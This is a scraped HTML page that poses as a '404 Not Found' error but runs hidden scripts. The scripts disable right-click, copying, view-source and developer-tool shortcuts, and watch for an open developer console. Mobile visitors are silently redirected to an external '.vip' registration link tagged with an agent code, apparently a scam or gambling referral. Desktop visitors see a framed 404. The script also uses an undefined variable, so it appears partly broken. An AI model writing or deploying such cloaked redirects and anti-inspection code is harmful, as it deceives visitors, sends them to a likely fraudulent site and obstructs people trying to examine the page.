

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://jiulingxuan.com/list/deng/
body_size: 1033
content:
<html mip="">
<head>
<meta charset="utf-8" />
    <title>404 Not Found</title>
    <meta name="keywords" content="404 Not Found" />
    <meta name="description" content="404 Not Found" />
        <script type="text/javascript" src="static/js/jquery.min.js"></script>
    <script type="text/javascript" src="/code.js"></script>
  <script type="text/javascript" src="/tongji.js"></script>
     <script type="text/javascript"> document.body.oncontextmenu=document.body.ondragstart= document.body.onselectstart=document.body.onbeforecopy=function(){return false;};
    document.body.onselect=document.body.oncopy=document.body.onmouseup=function(){document.selection.empty();}; </script>
    <script type="text/javascript">   
    document.onkeydown=function(){
            var e = window.event||arguments[0];
                        if(e.keyCode==123){
                
                        return false;
                }
                    if((e.ctrlKey)&&(e.shiftKey)&&(e.keyCode==73)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==85)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==83)){
              
               return false;
            }
                }
            document.oncontextmenu=function(){
        
            return false;
        }
            var threshold = 160;
        window.setInterval(function() {  
            if (window.outerWidth - window.innerWidth > threshold ||   
            window.outerHeight - window.innerHeight > threshold) {  
                function disablewindow() {
                    window;
                }
                $(document).ready(function () {
                    disablewindow();
                });
            }  
        }, 1e3);  
    </script>
<script>
function browserRedirect() { 
var sUserAgent= navigator.userAgent.toLowerCase(); 
var bIsIpad= sUserAgent.match(/ipad/i) == "ipad"; 
var bIsIphoneOs= sUserAgent.match(/iphone os/i) == "iphone os"; 
var bIsMidp= sUserAgent.match(/midp/i) == "midp"; 
var bIsUc7= sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4"; 
var bIsUc= sUserAgent.match(/ucweb/i) == "ucweb"; 
var bIsAndroid= sUserAgent.match(/android/i) == "android"; 
var bIsCE= sUserAgent.match(/windows ce/i) == "windows ce"; 
var bIsWM= sUserAgent.match(/windows mobile/i) == "windows mobile"; 
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) { 
//mobile
// document.writeln("<meta http-equiv='refresh' content='0.01;url=https://gdfg.bd1816.vip/'>");    
window.location.href = 'https://www.6jes3z.vip:9966/user/register?agent_code=' + agentCode;
} else {

 document.writeln("<frameset rows=\'100%\' frameborder=\'no\' framespacing=\'0\' border=\'0\'>");
 document.writeln("<frame src=\'/404.html' frameborder=\'0\' framespacing=\'0\' marginheight=\'0\' marginwidth=\'0\'>");
 document.writeln("</frameset>");
// document.writeln("<meta http-equiv='refresh' content='0.01;url=/'>");    

} 
} 
browserRedirect(); 
</script>
</head>
</html>